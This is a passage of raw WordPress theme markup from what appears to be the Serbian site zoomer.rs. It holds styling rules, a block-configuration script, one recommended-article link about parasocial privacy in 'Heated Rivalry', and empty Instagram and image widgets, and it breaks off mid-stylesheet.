<style>.td-theme-wrap .tdi_83 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_83 .td-subcat-item a:hover,.td-theme-wrap .tdi_83 .td-subcat-item .td-cur-simple-item{color:#eeec04}.td-theme-wrap .tdi_83 .block-title>*,.td-theme-wrap .tdi_83 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eeec04}.td-theme-wrap .td-footer-wrapper .tdi_83 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_83 .block-title{border-color:#eeec04}.td-theme-wrap .tdi_83 .block-title>*{color:#111111}.td-theme-wrap .tdi_83 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_83 .td_quote_on_blocks,.td-theme-wrap .tdi_83 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_83 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_83 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_83 .td-instagram-user a{color:#eeec04}.td-theme-wrap .tdi_83 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_83 .td-load-more-wrap a:hover{background-color:#eeec04;border-color:#eeec04}.td-theme-wrap .tdi_83 .td-read-more a,.td-theme-wrap .tdi_83 .td-weather-information:before,.td-theme-wrap .tdi_83 .td-weather-week:before,.td-theme-wrap .tdi_83 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_83 .td-post-category,.td-theme-wrap .tdi_83 .td-post-category:hover{background-color:#eeec04}.tdi_83{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_83{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:30px!important}}@media (max-width:767px){.tdi_83{margin-bottom:35px!important}}</style>
<style>.tdi_83 .td-image-wrap{padding-bottom:105%}.tdi_83 .entry-thumb{background-position:center 50%}.tdi_83 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_83 .td-image-container,.ie11 .tdi_83 .td-image-container{flex:0 0 auto}.tdi_83 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_83 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_83 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_83 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_83 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_83 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_83 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_83 .td-post-vid-time{display:block}.tdi_83 .td-post-category:not(.td-post-extra-category){display:none}.tdi_83 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_83 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_83 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_83 .td-read-more{display:none}.tdi_83 .td-author-date{display:inline}.tdi_83 .td-post-author-name{display:none}.tdi_83 .entry-review-stars{display:none}.tdi_83 .td-icon-star,.tdi_83 .td-icon-star-empty,.tdi_83 .td-icon-star-half{font-size:15px}.tdi_83 .td-module-comments{display:none}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_83 .td-module-title a{color:#bcbcbc;box-shadow:inset 0 0 0 0 #000}.tdi_83 .td_module_wrap:hover .td-module-title a{color:#eded2e!important}.tdi_83 .entry-title{margin:0 0 8px;font-family:Montserrat!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_83 .td-block-title a,.tdi_83 .td-block-title span{font-family:Montserrat!important}.tdi_83 .td-subcat-list a,.tdi_83 .td-subcat-dropdown span,.tdi_83 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_83 .td-post-category{font-family:Montserrat!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_83 .td-read-more a{font-family:Montserrat!important}.tdi_83 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_83 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_83 .td-image-wrap{padding-bottom:115%}.tdi_83 .td-module-meta-info{padding:0 15px 0 0}.tdi_83 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_83 .td-module-container:before{bottom:-7.5px}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_83 .td-image-container,.ie11 .tdi_83 .td-image-container{flex:0 0 auto}.tdi_83 .td-module-meta-info{padding:0px}.tdi_83 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_83 .td-module-container:before{bottom:-1px}.tdi_83 .td-author-date{display:none}.tdi_83 .td-post-date,.tdi_83 .td-post-author-name span{display:none}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_83 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_83 .td-image-container,.ie11 .tdi_83 .td-image-container{flex:0 0 auto}.tdi_83 .td-module-meta-info{padding:0 15px 0 0}.tdi_83 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_83 .td-module-container:before{bottom:-10px}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"46","sort":"random_7_day","f_title_font_family":"394","title_txt":"#bcbcbc","title_txt_hover":"#eded2e","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Preporu\u010dujemo","header_text_color":"#111111","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","header_color":"#eeec04","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-20573","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "1";
block_tdi_83.block_type = "td_flex_block_1";
block_tdi_83.post_count = "1";
block_tdi_83.found_posts = "1";
block_tdi_83.header_color = "#eeec04";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "1";
tdBlocksArray.push(block_tdi_83);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Preporučujemo</span></h4></div><div id=tdi_83 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/heated-rivalry-granice-privatnosti-u-doba-parasocijalnosti/"  rel="bookmark" class="td-image-wrap " title="Heated Rivalry: Granice privatnosti u doba parasocijalnosti" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Heated-Rivalry_-Granice-privatnosti-u-doba-parasocijalnosti-WP-Cover-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/heated-rivalry-granice-privatnosti-u-doba-parasocijalnosti/"  rel="bookmark" title="Heated Rivalry: Granice privatnosti u doba parasocijalnosti">Heated Rivalry: Granice privatnosti u doba parasocijalnosti</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T17:21:07+01:00" >23. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_instagram tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>.td-theme-wrap .tdi_85 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_85 .td-subcat-item a:hover,.td-theme-wrap .tdi_85 .td-subcat-item .td-cur-simple-item{color:#eeec04}.td-theme-wrap .tdi_85 .block-title>*,.td-theme-wrap .tdi_85 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eeec04}.td-theme-wrap .td-footer-wrapper .tdi_85 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_85 .block-title{border-color:#eeec04}.td-theme-wrap .tdi_85 .block-title>*{color:#0a0100}.td-theme-wrap .tdi_85 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_85 .td_quote_on_blocks,.td-theme-wrap .tdi_85 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_85 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_85 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_85 .td-instagram-user a{color:#eeec04}.td-theme-wrap .tdi_85 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_85 .td-load-more-wrap a:hover{background-color:#eeec04;border-color:#eeec04}.td-theme-wrap .tdi_85 .td-read-more a,.td-theme-wrap .tdi_85 .td-weather-information:before,.td-theme-wrap .tdi_85 .td-weather-week:before,.td-theme-wrap .tdi_85 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_85 .td-post-category,.td-theme-wrap .tdi_85 .td-post-category:hover{background-color:#eeec04}.tdi_85{margin-bottom:0px!important}</style>
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_85 .td-instagram-user a{color:#eeec04;font-family:Montserrat!important;font-weight:500!important}body .tdi_85 .td-instagram-followers{color:#aaaaaa;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important}body .tdi_85 .td-instagram-button{color:#eeec04;border-color:#444444;font-family:Montserrat!important;font-weight:500!important}body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-family:Montserrat!important}body .tdi_85 .td-instagram-element:before{content:'';width:100%;height:100%;position:absolute;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:screen;z-index:1;top:0}body .tdi_85 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}@media (min-width:1019px) and (max-width:1140px){body .tdi_85 .td-instagram-user a{font-size:14px!important}body .tdi_85 .td-instagram-followers{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_85 .td-instagram-user a{font-size:13px!important}body .tdi_85 .td-instagram-followers{font-size:10px!important}}@media (max-width:767px){body .tdi_85 .td-instagram-user a{font-size:14px!important}body .tdi_85 .td-instagram-followers{font-size:11px!important}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Instagram</span></h4></div><div id=tdi_85 class="td-instagram-wrap td_block_inner td-column-1"></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_87 "  style="height: 32px"></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_90 "  style="height: 62px"></div><div class="td_block_wrap td_block_title tdi_91 td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_91" >
<style>.td-theme-wrap .tdi_91 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_91 .td-subcat-item a:hover,.td-theme-wrap .tdi_91 .td-subcat-item .td-cur-simple-item{color:#eeec04}.td-theme-wrap .tdi_91 .block-title>*,.td-theme-wrap .tdi_91 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eeec04}.td-theme-wrap .td-footer-wrapper .tdi_91 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_91 .block-title{border-color:#eeec04}.td-theme-wrap .tdi_91 .block-title>*{color:#000000}.td-theme-wrap .tdi_91 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_91 .td_quote_on_blocks,.td-theme-wrap .tdi_91 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_91 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_91 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_91 .td-instagram-user a{color:#eeec04}.td-theme-wrap .tdi_91 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_91 .td-load-more-wrap a:hover{background-color:#eeec04;border-color:#eeec04}.td-theme-wrap .tdi_91 .td-read-more a,.td-theme-wrap .tdi_91 .td-weather-information:before,.td-theme-wrap .tdi_91 .td-weather-week:before,.td-theme-wrap .tdi_91 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_91 .td-post-category,.td-theme-wrap .tdi_91 .td-post-category:hover{background-color:#eeec04}</style>
<style></style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Jachim zoomira nedelju</span></h4></div></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_92  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_92"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://zoomer.rs/wp-content/uploads/2020/09/103-post-min.jpg"  
                            href="http://zoomer.rs/kategorija/zoom-story/jacko/"  ></a>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 